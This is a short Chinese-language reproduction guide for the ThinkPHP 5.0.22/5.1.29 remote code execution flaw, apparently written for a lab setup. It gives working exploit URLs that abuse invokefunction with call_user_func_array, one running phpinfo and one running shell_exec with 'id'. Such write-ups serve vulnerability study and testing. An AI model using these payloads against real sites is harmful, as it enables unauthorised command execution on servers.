Thinkphp5 5.0.22/5.1.29 远程代码执行漏洞

ThinkPHP是国内使用极为广泛的PHP开发框架。在其版本 5 中,由于框架处理控制器名称不正确,如果网站没有启用强制路由(这是默认设置),它可以执行任何方法,从而导致 RCE 漏洞。

参考链接:

- http://www.thinkphp.cn/topic/60400.html

- http://www.thinkphp.cn/topic/60390.html

- https://xz.aliyun.com/t/3570

漏洞复现

访问http://192.168.44.132:8080,您将看到 ThinkPHP 的默认页面。



直接访问http://192.168.44.132:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1会执行phpinfo:



执行命令

1 | http://192.168.44.132:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=id |